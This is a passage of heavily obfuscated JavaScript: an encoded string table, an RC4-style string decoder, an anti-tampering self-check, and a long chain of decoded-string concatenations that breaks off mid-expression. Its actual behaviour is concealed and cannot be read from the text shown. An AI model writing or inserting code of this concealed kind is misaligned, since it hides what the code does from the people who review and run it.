','sW01BcO','i8klrZuX','W57cKKj9WQu','EfXRx8kG','vKJdKI4k','e8o7W7e/ea','W5LmWOpdRN8','W4RdImkSWPSB','E2fLrSk/','b3xdRmoTW7C','W4pcK2H0WRu','rGmPBJm','r8o4dGtdUG','W7eho1VdRq','g8kUmdaJ','CmoFW7Wbla','emkIWOqFiSkmvSoufG','W4/cKwbOWRa','WPvFW6DXaq','W5y9oKhdKq','W53cICk7WQpdLG','W7ylWRbJW4K','pCo8oqhcRa','W5BdQmo/W4PJ','FGlcJ0pcKa','W5PgncKJ','dmopWOH3nG','wSo3reBdPW','WOKeWPNdI14','k17dOZxdSq','wCkaWOevWR0','avBdPbJcIa','WRHVucNdUa','WQi7WOpdIMC','wW8LtIO','lSkzzXG3','uHFdNvBcHa','nvlcG8oDW7C','W7DJvdjp','kmoDWRLnaa','se7cTmoyW64','bNtdUSoTWOK','dCkmvrWz','W7NdN8omW4Dr','wSoZW7/dRmkf','WP3cMCoVD8o2','dSoOlCk6jW','ACk0WP4+WQe','W7ang0xdHW','AfZcUfpcIG','ACkSWPC5WQW','sfVdRZBcRq','eCo4WQ1cha','W4bivID/','o8kQg8oOWPi','WR8rW6dcRMe','W7XRvcXA','W7ddSSouW510','W7BcGc/dSbK','fSkFWP57W5y','WPShWOddTKq','b8kJWQTLW64','x8oEqLJdUG','W6u2WQ1/W4e','W4iQiwxdSq','yCo9rNe','hbipugi','jxldIGddLa','gCkvkWKU','iCkAWP5qWOC','W41eW4COW64','EMWnxbm','c8kpamkogq','WRtdHMxdMNe','Dmovt3BdRa','obJdVfhcPMZcQdRcIa','WQ0cW6JcRg0','WO5DDZNdGq','qv7dUaBdLW','rIpcPXFcPW','WQ4pE8kqW40','WQ9QrI7dOW','c8osW7q2iG','W4NdVXldVr0','avBcNgldKa','v8kBWO4gWRi','W4/cO2XdWQa','WROWrmocBW','xfBdRZBcMW','w8oHtvBdLW','W6RcN1zEWQC','iCkgDaGS','qmo7eaFdHG','W7yWWPzjW7a','WQLOAI/dSq','W59zW4iZW74','dSoTarOA','sCoVr2RdRa','pSoifSkWdq','mSktWO5VW44','WQtcKmooF8ok','DLddRq5V','W4y7WQzdW5W','h1VcSq','WR/cNCoqw8oh','dulcLvZdVq','DriTydG','nYLElui','dSkawIKk','AWqbEIK','rSoIfdJdSa','W6rBtZL2','gbeHW4pcHG','hmkHW5LsW50','uwJdUdJcPW','W4e2rSkaW6S','dCkkW44yW44','B8kTWPCMWRW','W4bMFr5/','W7NcGKXBWQi','W5jyWOBdPxy','W7/dNmkWWRSv','WRD1wGddOG','FKhcIepcVG','WPKiWPlcQgK','W4uUWOhdULm','ohlcQ8olW7q','sgtdNdLP','x3pdLW5V','WRBcI8koWPldIG','aSorW6Sm','WRJdJu/dRdG','q0VcKtlcOW','DmonA3VdHa','mmk/WQLfW78','p8kBkISS','W7a2WPvHW74','m8oJWQfCnq','jmkdzHO5','ouNdMtZdQq','gSoqWQrmba','lCk2CdeI','abOYrhG','cSoeh8k+eG','eSkqW6PbW6m','nw/cICo4W4K','WPXDvcr/','WP/dNbJdQIe','WO15W5ahjG','W4/cGmkTWONcTW','vbqOFbC','hCkWi0G7','W7aJnxddGG','wSk6W5OQESofwaSlW7vVt2a','WR0tW7VcUg8','xCoGqM7dKW','BmoSW4iFiG','lCoTprWz','W5ldMCoYW5nO','bKRdL8oDW6m','fSofeCkYjW','W5aZtSkqW5S','W7ldV8koWQa0','gmk+W49CW7G','W7tcNCk+WPBdKq','W5XlWOFdS2K','WQBcSgbzWRK','hrOplq','W6yAWRDnW6m','W5jvWPldK28','D07cLq3cPG','hMFdVHxdTW','WPb6rdddPa','qWeYwsG','WOSLWOykuW','W7NcMhbIWOa','fmkrWOjTW60','s0tdLr93','W7ldOmk0WOyB','W7fKvdfu','o8khW6L/W78','qxxdGZ7dNq','iSktWRbDW7y','gqKdtvq','v8o0ebpdIG','W6XOW6SGW7W','zdJcIXpcIW','qbe3xWi','eSo5W60Qna','W5CkewNdOq','kmooWQrxpa','qSo2dX/dQa','WPBcMN3dLwO','o8kHW4yZW44','bmk3W5HPW68','WORcS8o2vSoQ','W6L7W6axW44','FGeMyN4','oSkSW50GW7K','p8kKzJGv','W4hcJmk9WPtdJG','BSkaWP0TWR4','gGKtW4VcGa','d8oVkSk8la','W4SAWQ9bW6C','WQpdPKxdVvC','iGCYyuy','WPZcQ8oPEmoX','ESo9cZddMG','eSksW5C5W5y','jCkSsSo7WRu','amkdW48/W5S','WQKrW63cUx0','W4S6WQSxW54','W7NcG39aWOa','ovxdSSoIW6C','W7nfWRJdJLe','thHxBSkI','vhddPh3dLG','yCodW5OuhW','W5vYWPufW6m','W7NcSamuWOa','W77cH8oeWOddKa','W4BdLHBdRXe','p8k4pmoVWQa','WOjrCWRdTG','xgVdUYFcTq','oKFcL3tdOa','WQiseJKJ','W5/cH3f0WQm','F8ojW4hdQG','W5pcLCkqWP3dIa','W4NdRmoSmG','W40kwmkoW4i','DwBcNvlcMW','W5bRnJaW','W7GwWQXH','W7pdImomW79B','pw7cKGNcHG','W57cK3r7WQm','W5X5EqzR','WPZcUSoKBSo9','W6rSW7O7W7q','bcqXW7/cKa','W4jyW7WeW5G','WPXdW6nXlG','W5FcMmkGWOtdIa','qmkJWQGzWPO','WROlW5pcPh8','tSoMW4VdUCk2','e8kTW5zgW7W','W7v6rHLC','W5L6WPFdPg8','eY00W4JcNW','W4SEdKNdUW','zY3dLWBcUq','W5JcGMLXWRi','W64ZBSkpW64','c8oLW544mG','W5/cMSk5WPNdJW','WPxcUCo5Dmo5','W4JdVHpdJZW','k2ddNXBdJW','o8k0nSozWP0','s37cH07cSG','gM3cLmooWPi','W6dcPSkEWQNdSW','g8ooW4W/W60','W5DlW4eHW6W','Eg80ybm','W7CKdhZdJW','Dx/cKGNcIq','sCo0aX3dIW','pmkFtIud','cCkhWPXIW4W','W5rmW4K6W7C','W67dKCkQWOCB','ehxcLCo6W7y','kSkkW5C3W7q','W5hdRSoiW5Xj','WPWNWRJdMhO','W7uPlfldOG','gSocW4z4nW','W7/dLSkLWOqD','dCk4nCojWQW','WRDzuCoN','y8oTsNBdKW','W7pdLmoQW6PG','W7jKq8keWOm','x8kwWQGXWQS','WQ8QW6JcMw4','gqCwBLa','W6WpuCkfW6u','yYyhvYq','oNldTr3dTq','rITDW4ZcVq','WQGQqSonDa','W5VdGH7dKsW','ySocW4xdQmkE','W5Clk03dUbRdLgbadW','xmoHW4xdM8k4','j1NcTMZdKq','W504qmoztu7cQa','W4nkWPNdHgu','pmkPmqCi','WQVdJvVdTKu','cCkrW6SbW6O','emksmZqY','mcqOW5JcNG','amkEW7qgW6m','W7hcJN95WQO','W57cPKLUWRS','WRlcImoowCoD','W7mgz8kpWPG','WQSiDmorrG','W7rXnIWS','W78ny8kbWPG','W7j2W74ZW4m','uN3dNapcIa','W7BdR8oja8kL','oCotkCkprW','WPTUDZ7dJW','iCoXn8knaG','nxJdQqddQq','fghcGW7dKq','W4L/jZuL','WRHVW5j9hW','W4ddVthdVIm','dSk4xG8U','E2vVu8kQ','WOjHW41YpG','WPhcRCoeD8oH','vLddVHrW','tNtcQMxcSW','WR0CySo9DW','W7L8ubDl','cSktWPe7W44','l8kjnJy+','W6uHWQPiW5m','W4LjW4CXW4S','hmkCW5P+W6q','c8oPkCkdpq','BmosW5eTiG','zSorAehdIa','W6NcMSk5WPhdIq','dwpdP8o9W6C','lSkQoSoIWQa','WQJdPLddG3K','zSoSW6mDla','W6JcRSkyWRxdTW','W5uyzmkaWPe','W5zeW50XW6O','tWVdOwZcQG','fSkXW61sW64','mJ8iW5NcGq','mvpdKSopW7S','xmo1s2/dJW','W4fHWQeqW7a','qSowxh/dNa','W7bOWOaMW4O','DxpcUtLM','W5ddKSktW4Dd','mL3cVaqv','W6tdQW3dGW0','W7W2n1ldHq','FWJdV2ZcVG','gSooWQHlgW','W4TqW5GLW6a','wxNdPcdcJW','w8oQW5xdLmk2','W53dUCohW5nU','y8ojW4ddO8ot','W7KbWPb/WQS','W6qZzmkDW7y','W4NdOmoVoSkP','WRBdPSkwW7JdHW','W6L3WOO2W4O','WQyWWPFdUg4','qhVcK0BcPW','W6WdmMre','WRCpWPlcVaq','WQW+qCoIra','i0tcR8opW6K','WQqGDmoyvG','BxXkuSkA','W6zSW6CaW44','W5j3nY45','WRO8WOhdJ14','W5rjerma','W4fekq8r','aSkfWOvKW7K','mCkKk8o5WQ0','FmoyW58DcG','qSoGhYtdLq','qxpdMH/dTW','AwNcTcNcMW','W6WQWQDJW4W','jLxcJSoCW6y','frqVsLS','FmoQW77dLCkf','W587ge3dOa','FgxcUKFcVq','W77dICofW7fE','FKhcQL/cJq','W59oWPJdOMS','W5NcOCkdWR/dTW','WQNcS8ogB8o9','nCk7fSoRWR0','WOvrW79KjG','tSk0W7CBWOK','W5RdSCoyW5XU','W7DgWQBdVLK','qgJdLJ/cRa','WPXDDXT/','W6zKW5yrW7W','W63dMmk1WPKl','jmkBkZq4','cCk4WRPJW7i','FCokAf7dJG','asOUD1y','W4ePumkhW4y','EMpcMqhcSG','rmoKu2ldKq','e8o4iCkQjG','vvddNsT0','W4JdHSoxmmk2','bmocWRX9iG','nwNcOmojW4q','j8kxFbOV','W5pcHSorWQhdGa','gCkoaSoNWPa','mYK9yNC','hNVcO1ldJa','W4f5uXDV','w8ouWPaoWRy','bwFdUINdVa','W4RcK3zQWRq','sL3cJvpcLq','kmkiW6yyW7S','z3ZcUuFcTW','W6BdRaRdVqC','kCkvktCH','w27dOqVcVW','W6lcJCksWPVdJa','W6lcN8k4WPJdIW','eCkKWQjwW48','uK/cJchcHq','amk4W5bEW6C','vdG0wHS','lZ01W6FcMa','kSoqWQLHca','W4j0uWrY','W7hdMCkWWPuf','W4vuWPRdOg8','W65yWP4gW6m','dSkBhmomWPm','mCo7W7OalG','W4D1WOhdUfi','oK3dNe3dUW','W79YErXU','oeVcHSoiW6q','WO1dW69XeW','j1lcV8opW7m','W4PMW54MW64','WRf+W5LFhW','W7BdHSoObmkC','b8kCW59fW6C','s0ddTZvE','pgxdPGxdTa','p1/cHmooW68','iCkrW40JW64','metcVCor','eYKvW7/cPW','h8omWPfJyG','W5nVW5O7W78','W696qdPP','WO0+wCoIEW','W7mdyCkwWOO','sCk8bCoVWOhdTCkY','zwpcRW3cHq','gK3cUKhcUG','bCkMxHa4','sY/dS8k9WO/cVL5Ds3aI','W60rjGib','fCkauGmW','xJO6uqq','W4hdNmk+WQuC','Dmk/WRW8WQO','W5JcPM9QWRG','W5tdQmkdWPHO','FKhcINBcUW','aeVdNH7dVW','W4T1WQOPW7q','WPi9W4FcJf4','ASkxt8oiuMDrgsmEW6uH','f8kCtJid','WRuNFmkBW6xdJSof','W5KCj1ZdHq','rKFcSd3cNW','iCkqW69L','rrmcW6RcHW','W7ORWPviW4m','W5OOwCk9W4S','WPvhW69/oG','WPvtW7P0pa','W4b4WOGuW6u','f8oRW70Njq','n1ddKSojW54','W4WKFmkjWPi','W5Cak0/dLYRdGNjhcG','qgbtomke','DNFdMtbf','vmoGcrtdKG','WPBcQSoOACoX','W4dcHuLTWQi','sCoWW6hdI8k0','W4VcHCkqWPBdJW','CXNdT2FcVq','pSoQW4eOka','j0tdIwZdGG','qHNdSGBdKG','vvtdOtVcPG','W5Opw8kaW4W','iJeYW6FcJG','WOG1FSoUwa','WPybmvRdSG','jcyHW6/cUq','emkBh8oeWPe','W6BdVMFdVHK','m8oRW4GdjG','W6vtDYjF','z0nIx8kS','W4qnt8kEW6a','W7fNW4mDW5C','WPfpW7n9iW','rSoYAf7dJq','hNxcGvJdTq','mCoLW6mZja','nmoefSkChG','W63dI8oma8oK','xCohW4Ktoa','W4JdUCkwWR0J','wL3cPa7cIq','WRawW73cGwa','WOb7qaRdKa','W4vnWPpdMM8','x8oRW6NdUmkt','iJe7qt0','jCkaBsq1','W7KgWQRdPxG+kG','ymobW57dP8kZ','y8ory3xdRq','b0tdOSoGW6C','pSoMW50ymG','WPJdU0xdSKG','WPZcSmo6FSo6','W7fqW6euW58','l8oEWQDQbq','EapcNHtcGa','FCocW4NdLmks','W5vTWOGgW6C','FbRdOhVcQa','WOChWP/dNe0','y8oAas3dIG','WOxcJe3dQNK','W7yqyCkKWQG','r8oemXddLq','ySosW7FdMmkA','WR8rWP/dHvW','W5DTWRxdRK4','WRldVfhdOLi','cmoEWRqXWOC','W6n0sc5I','j8kNWQDtW7e','ymk+WRCDWRG','qLddKXX0','pSkVamo6WQe','WQbZvdRdRW','W6i+m0ldJa','axJcTCoGW50','WRKuW6RcR0a','W4zxDIi','AmoAW53dVSkh','hauDW5xcOW','pwpcMdpcVG','W5/dK8oUh8kO','iSonWOLVfG','W4DEDrHD','zaWhxse','W6RdJCo7W4Pl','W6rpWQddJ3y','Cu3dJZVcTq','WQGWxmomsW','CmogcspdIa','h8otWP5kcq','W5esWQPlW7i','W7zhWQa/W4u','e8kVWOPUgCkAxSoyhXq','WQ5BW7HkaW','FbhdNhNcJq','CK7dLtrQ','F8ohW7WblG','W59LtJnn','mtqKW5tcKa','WRC5W5VcUNG','eH8Ju3C','W7SYWQ5ZW4m','zMrUx8kr','W5noW7q1W68','WRXIW5LMda','gd8Nwvq','xGBcGG/cIW','pZ0rzL8','bmk7CICs','W7L6W4rLoW','qSoTwKBdMq','k8kpWO9JW7i','W5hcJCk/WPRdMa','DmoDW7ybaq','W6LsBtDm','vspcItFcUW','W4zDWPDuW6C','WPvyW40sW50','eSkRrXy4','W60TihRdGW','W7zstXCB','W5qmCSkNWQS','EeNdTsHN','W6v0FWDz','W4XgjceS','W6Tzerqi','xvXdCG','hSoIcCkoiq','W57dI8kIWPK5','jmkQjSozWQ8','W4bYdtWy','W5hcUv8bW50','bLlcU37dNq','eSk3CG8w','pNhcUNRdVq','W6uDWQtdS3K','WOFcVmoKb8kD','W7tcPCkZWOldVq','W5lcO3j5WOe','iKNdIJ3dVq','W6FdJqNdKry','W5flWPBdPwO','oCoVW4iUnq','yY9vFWa','WOvVFJldGG','W6GIWRvlW7i','uXddUYtcKq','atiTCvq','W4ldNJddKca','W4dcI8kNWQBdJa','W7vNkYj5','aSkHxbCw','W55RaJ4g','W4n8rbHR','WRT8rcVdRq','W4neW4m3W68','WPftW79YgG','W4NcK31lWQC','f3tcShFdKG','oCk9iSojWQe','oCkzWO9NW6O','W7FdJCkHWPCu','AmovqhBdRW','W5bkW60ZW7q','n3xcGSofW50','kLdcOuRdOW','E2tcKvRdUq','W5VdJYRdMcC','W6JdJ8kbWPW1','W5NdMd3dLae','WOtdLSortSou','ySkfWOXdW6ZcOsC','W49VdbK9','WQybWP3dS3i','W5eQsCkbW7S','W45pub5S','W4qKB8kyW4a','W5RcPMf+WR8','ngFcImodW6y','W7nXWO7dH1G','lCk7esO7','a1tdNJtdKq','W50BrSkfWO8','CthcLmkCWOTJhSobpSkdAwa','sdpcTSoAW7i','W5ZdSmoYW5D7','mCoMf8k6ba','W5yLWQaPW48','W591ltCV','bx/dNstdJa','nmo7W5GVeW','jSosW4m/jq','WP1eW6nTlq','obyMW4NcNa','fsSYsxa','W49nrqz1','imoKBKpdSG','W7nXBcr+','bCoyW7CafG','wCoVeI3dOq','W5nJsbD6','WOzoW6n4jq','W6DUWQFdJeu','aSoGp8k8pW','WQKxysRdPG','vgBcNIddIa','mZiNt2K','WRrTCtVdUW','WRpdPq4lW4dcQvLZWQtcJsa','udpdLw/cKW','WOWVWQVdNhi','emkbW5SAW6i','zmocW70Oma','W4jUzIiw','oftcT0BdHG','s8kQWOK1WRm','WRTPrI3dHq','mSoTkSkZoa','WQ04A8ovxW','guVdQ8oJW7K','bCkmmmo7WQG','y2PCoWifyuLsWROa','WQSbW7VcS3O','W5raAJTB','WRRdR1ddTKu','WQGpW7JcK0a','W5DVW5KHW6K','W4DvW4WQW6a','WPdcLmoVzSo6','WP3cS8ogzCok','eSkEWRPqW6W','WOpcMgVcIMZdPSkAW7pdSmkFW4Cf','nCkuW5KbW4G','yGKizmkQ','W6z2W68cW7K','W5WnneG8','DG3dPhBcVq','pSk0bmoIWQy','qayyEsi','W4DCBa53','cH0UE0K','W60Lz8kfWQK','WOlcR8oSAmoY','Eby3w30','fSkZWRfNW50','AuFcTJlcHW','cCk+W7afW7K','n8ktWRu8gG','s0NcSdhcHa','W5mZrCkaW5K','W4bzW508W6K','lmoDWOfqoa','cmoUk8k4oG','WOjhW7Prgq','qSk5WOq','WRykW7pcR2K','hmo/WPigW6m','e8k3pCoSWPC','W57dPZldUWe','W5qsWPz6W6K','d1RdQCoPW7S','FeBcQGlcPW','bwbIySk7pai','qmo4W4CCfW','f8oSW7CGjq','z0HUvmkr','WRKXw8oaza','W7WWD8kqWOO','W4tcR2jIWOK','a8kuWOTDW7S','WOBcKSoNEmo+','mvVcKmo2W4y','W5JdPmk5E8kB','WOdcVmoPCmoc','wXGnrWi','W4X6bbqa','W4/dK8ofW7X1','s3hdLrjL','WQnUW49ira','W5ldQ8oKpSkl','yc3dGuRcIa','W6ldPrldVGy'];function _0x5897123d(a,b){a=a-0xfb;var c=_0x5897123c[a];if(_0x5897123d['yVUVlK']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x5897123d['sfgGWb']=h,_0x5897123d['edfbpX']={},_0x5897123d['yVUVlK']=!![];}var e=_0x5897123c[0x0],f=a+e,g=_0x5897123d['edfbpX'][f];if(g===undefined){if(_0x5897123d['QgurlU']===undefined){var i=function(j){this['bBybuu']=j,this['pQNjIj']=[0x1,0x0,0x0],this['GcsvBs']=function(){return'newState';},this['hEXNYl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['TExXGe']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['LIHHIh']=function(){var j=new RegExp(this['hEXNYl']+this['TExXGe']),k=j['test'](this['GcsvBs']['toString']())?--this['pQNjIj'][0x1]:--this['pQNjIj'][0x0];return this['ceNwsn'](k);},i['prototype']['ceNwsn']=function(j){if(!Boolean(~j))return j;return this['AKOzXP'](this['bBybuu']);},i['prototype']['AKOzXP']=function(j){for(var k=0x0,l=this['pQNjIj']['length'];k<l;k++){this['pQNjIj']['push'](Math['round'](Math['random']())),l=this['pQNjIj']['length'];}return j(this['pQNjIj'][0x0]);},new i(_0x5897123d)['LIHHIh'](),_0x5897123d['QgurlU']=!![];}c=_0x5897123d['sfgGWb'](c,b),_0x5897123d['edfbpX'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x5897123d;while(!![]){try{var c=parseInt(Y(0x405,'PS0E'))*-parseInt(Y(0x345,'6Vmk'))+-parseInt(Y(0x4c7,'a1tp'))+parseInt(Y(0x342,'ST95'))*-parseInt(Y(0x516,'f(rN'))+-parseInt(Y(0x4ed,'iZi3'))*parseInt(Y(0x43c,'9PYt'))+parseInt(Y(0x3f9,'Wmds'))*-parseInt(Y(0x407,'Bv&M'))+-parseInt(Y(0x544,'*nax'))+-parseInt(Y(0x262,'NEWR'))*-parseInt(Y(0x414,'ST95'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5897123c,0xbbd89),!function(){var Z=_0x5897123d,c={};c[Z(0x235,'*nax')]=function(H,I){return H<I;},c[Z(0x528,'O!E&')]=function(H,I){return H!==I;},c[Z(0x543,'O!E&')]=function(H,I){return H===I;},c[Z(0x1fe,'9PYt')]=function(H,I){return H+I;},c[Z(0x3ba,'iZi3')]=function(H,I){return H*I;},c[Z(0x3c5,'rA3L')]=function(H,I){return H-I;},c[Z(0x56d,'hM8Y')]=function(H,I){return H!==I;},c[Z(0x1de,'*nax')]=function(H,I){return H===I;},c[Z(0x208,'hM8Y')]=function(H,I,J,K,L,M,N,O,Q,T,X){return H(I,J,K,L,M,N,O,Q,T,X);},c[Z(0x36e,'WJ*4')]=function(H,I){return H||I;},c[Z(0x1c0,'rA3L')]=function(H,I){return H(I);},c[Z(0x20d,'mz1w')]=function(H){return H();},c[Z(0x23b,'O!E&')]=function(H,I,J,K,L,M,N,O){return H(I,J,K,L,M,N,O);},c[Z(0x522,'X(J5')]=function(H,I){return H!==I;},c[Z(0x4c0,'Bv&M')]=function(H,I){return H!==I;},c[Z(0x4ec,'rA3L')]=function(H,I){return H!==I;},c[Z(0x42b,'Bv&M')]=function(H,I){return H!==I;},c[Z(0x48f,'PS0E')]=function(H,I){return H!==I;},c[Z(0x39f,'l)nO')]=function(H,I){return H!==I;},c[Z(0x32e,'XaE@')]=function(H,I,J,K,L,M,N){return H(I,J,K,L,M,N);},c[Z(0x16b,']G&r')]=function(H,I,J,K,L){return H(I,J,K,L);},c[Z(0x495,'w263')]=Z(0x1c2,'EmaG')+Z(0x4c9,'XaE@')+Z(0x177,'hTvL')+Z(0x39b,'e&k)')+Z(0x200,'pYsY')+Z(0x315,'hM8Y')+Z(0x269,'l)nO')+Z(0x2f4,'F6P)')+Z(0x450,'EmaG')+Z(0x2d7,'V8]W')+Z(0x488,'e&k)')+Z(0x169,'V8]W')+Z(0x432,'2[pp')+Z(0x266,'7*DV')+Z(0x27a,'8u8j')+Z(0x1f5,'D5TT')+Z(0x504,'@]ro')+Z(0x38a,'4Z2K')+Z(0x3b8,'8u8j')+Z(0x14f,'MtsT')+Z(0x30e,'*nax')+Z(0x30b,'#(#k')+Z(0x3ea,'Q0zH')+Z(0x21a,'f(rN')+Z(0x1e9,'w263')+Z(0x44e,'4Z2K')+Z(0x1db,'PS0E')+Z(0x35b,'H63R')+Z(0x531,'hU(G')+Z(0x565,'D5TT')+Z(0x408,'hM8Y')+Z(0x1c3,'@]ro')+Z(0x4de,'iZi3')+Z(0x4f4,'5A4q')+Z(0x120,'7rlU')+Z(0x28d,'(Baq')+Z(0x510,'pYsY')+Z(0x2d5,'I2rc')+Z(0x4e6,'H63R')+Z(0x49c,'ScH6')+Z(0x346,'EmaG')+Z(0x1c1,'#(#k')+Z(0x1e8,'hTvL')+Z(0x320,'Wmds')+Z(0x400,'hTvL')+Z(0x54f,']WTg')+Z(0x576,'2[pp')+Z(0x244,'5A4q')+Z(0x554,'NEWR')+Z(0x4ff,'(Baq')+Z(0x1ec,'mz1w')+Z(0x293,']WTg')+Z(0x267,'Bv&M')+Z(0x115,'mz1w')+Z(0x1e5,'EmaG')+Z(0x2ec,'#u!D')+Z(0x196,'@]ro')+Z(0x190,'X(J5')+Z(0x215,'#(#k')+Z(0x254,'8u8j')+Z(0x437,'ST95')+Z(0x21c,'Gke[')+Z(0x22f,'NEWR')+Z(0x4f6,'8u8j')+Z(0x119,'2[pp')+Z(0x585,'pYsY')+Z(0x3fa,'e&k)')+Z(0x3ef,'MtsT')+Z(0x52b,'b4yb')+Z(0x265,']G&r')+Z(0x44b,'V8]W')+Z(0x43a,'X(J5')+Z(0x546,'ScH6')+Z(0x59a,'hM8Y')+Z(0x106,'f(rN')+Z(0x46f,'Q0zH')+Z(0x553,'f(rN')+Z(0x104,'(Baq')+Z(0x2e3,'#u!D')+Z(0x40b,'MtsT')+Z(0x4cb,'#(#k')+Z(0x415,'f(rN')+Z(0x25c,'8u8j')+Z(0x13e,'O!E&')+Z(0x137,'f(rN')+Z(0x466,'mz1w')+Z(0x193,'8u8j')+Z(0x55b,'#(#k')+Z(0x338,'*nax')+Z(0x2e7,'hU(G')+Z(0x2f5,'b4yb')+Z(0x1b2,'ScH6')+Z(0x251,'ScH6')+Z(0x43d,'4Z2K')+Z(0x28b,'pYsY')+Z(0x537,'mz1w')+Z(0x38f,'v^wR')+Z(0x424,'hM8Y')+Z(0x578,'MtsT')+Z(0x558,'hM8Y')+Z(0x1a2,'#u!D')+Z(0x206,'@]ro')+Z(0x14b,'W#Na')+Z(0x449,'9PYt')+Z(0x2fb,'e&k)')+Z(0x489,'W#Na')+Z(0x469,'I2rc')+Z(0x49b,']G&r')+Z(0x2a2,']G&r')+Z(0x37f,'Q0zH')+Z(0x3b2,'EmaG')+Z(0x45d,'4Z2K')+Z(0x294,'EmaG')+Z(0x10e,'*nax')+Z(0x401,'NEWR')+Z(0x15f,'2[pp')+Z(0x36b,'@]ro')+Z(0x569,'I2rc')+Z(0x2d0,'#(#k')+Z(0x39a,'9PYt')+Z(0x26d,'F6P)')+Z(0x3a1,']G&r')+Z(0x247,'hM8Y')+Z(0x55f,'iZi3')+Z(0x483,'7*DV')+Z(0x518,'Gke[')+Z(0x478,'D5TT')+Z(0x287,'MtsT')+Z(0x473,']WTg')+Z(0x454,'8u8j')+Z(0x296,'Q0zH')+Z(0x58a,'a1tp')+Z(0x2ac,'b4yb')+Z(0x4a8,'e&k)')+Z(0x59d,'MtsT')+Z(0x2ea,'pYsY')+Z(0x2a8,'Wmds')+Z(0x250,'XaE@')+Z(0x3e0,'EmaG')+Z(0x462,'m)3)')+Z(0x592,'hM8Y')+Z(0x10d,'F6P)')+Z(0x2ab,'D5TT')+Z(0x4a6,'(Baq')+Z(0x233,'9PYt')+Z(0x1bd,'#(#k')+Z(0x236,']G&r')+Z(0x16a,'ST95')+Z(0x103,'7*DV')+Z(0x55a,'5A4q')+Z(0x176,'#(#k')+Z(0x584,'I2rc')+Z(0x1df,'H63R')+Z(0x292,'NEWR')+Z(0x357,'PS0E')+Z(0x21b,'Q0zH')+Z(0x365,'6Vmk')+Z(0x390,'9PYt')+Z(0x557,'O!E&')+Z(0x493,'F6P)')+Z(0x3fb,'w263')+Z(0x178,'@]ro')+Z(0x367,'pYsY')+Z(0x298,'b4yb')+Z(0x2a7,'@]ro')+Z(0x52c,'ST95')+Z(0x3b9,'WJ*4')+Z(0x3f0,'I2rc')+Z(0x439,'4Z2K')+Z(0x1a9,'F6P)')+Z(0x19c,'4Z2K')+Z(0x337,'W#Na')+Z(0x2bf,'#u!D')+Z(0x4c8,'Wmds')+Z(0x352,'e&k)')+Z(0x423,'6Vmk')+Z(0x2b7,'PS0E')+Z(0x3d4,'8u8j')+Z(0x3c2,'Wmds')+Z(0x183,']G&r')+Z(0x29b,'7*DV')+Z(0x4b8,'hTvL')+Z(0x4b6,'H63R')+Z(0x322,'@]ro')+Z(0x412,'a1tp')+Z(0x496,'H63R')+Z(0x1f2,'f(rN')+Z(0x429,'(Baq')+Z(0x524,'XaE@')+Z(0x3a2,'7*DV')+Z(0x370,'a1tp')+Z(0x1f9,'*nax')+Z(0x3b0,'*nax')+Z(0x282,'iZi3')+Z(0x4bc,'e&k)')+Z(0x572,'PS0E')+Z(0x4bd,'9PYt')+Z(0x11d,'X(J5')+Z(0x393,']WTg')+Z(0x3aa,'NEWR')+(Z(0x49a,'F6P)')+Z(0x15e,'H63R')+Z(0x279,'PS0E')+Z(0x271,'F6P)')+Z(0x47c,'w263')+Z(0x101,'7*DV')+Z(0x136,'H63R')+Z(0x122,'pYsY')+Z(0x1ce,'ST95')+Z(0x59b,'2[pp')+Z(0x100,'Bv&M')+Z(0x4fe,'X(J5')+Z(0x1d4,'F6P)')+Z(0x13d,'a1tp')+Z(0x16c,'f(rN')+Z(0xfc,'8u8j')+Z(0x162,'I2rc')+Z(0x18f,'Gke[')+Z(0x430,'Gke[')+Z(0x295,'Wmds')+Z(0x25f,'PS0E')+Z(0x124,'H63R')+Z(0x33a,'iZi3')+Z(0x344,'H63R')+Z(0x1ba,'ScH6')+Z(0x207,'EmaG')+Z(0x455,'*nax')+Z(0x4a5,'b4yb')+Z(0x3fe,'*nax')+Z(0x2ed,'F6P)')+Z(0x22e,'XaE@')+Z(0x4a2,'mz1w')+Z(0x41e,'H63R')+Z(0x2aa,'ScH6')+Z(0x479,'iZi3')+Z(0x167,'a1tp')+Z(0x12e,'7rlU')+Z(0x380,'XaE@')+Z(0x53d,'I2rc')+Z(0x594,'hTvL')+Z(0x3df,'Gke[')+Z(0x4f8,'pYsY')+Z(0x32d,'pYsY')+Z(0x347,'7rlU')+Z(0x26f,'mz1w')+Z(0x3ce,'NEWR')+Z(0x4ba,'5A4q')+Z(0x29a,'V8]W')+Z(0x2cc,']G&r')+Z(0x173,'Q0zH')+Z(0x29c,'hU(G')+Z(0x511,'rA3L')+Z(0x41f,'O!E&')+Z(0x225,'7rlU')+Z(0x364,'NEWR')+Z(0x324,'X(J5')+Z(0x117,'pYsY')+Z(0x45f,'7*DV')+Z(0x4dd,']G&r')+Z(0x42e,'WJ*4')+Z(0x37e,'v^wR')+Z(0x286,'(Baq')+Z(0x4d5,'m)3)')+Z(0x241,'7rlU')+Z(0x593,'O!E&')+Z(0x2e9,'rA3L')+Z(0x152,'WJ*4')+Z(0x416,'Q0zH')+Z(0x533,'@]ro')+Z(0x205,'@]ro')+Z(0x27c,'Q0zH')+Z(0x2b4,'7rlU')+Z(0x58e,'#(#k')+Z(0x160,'D5TT')+Z(0x560,'*nax')+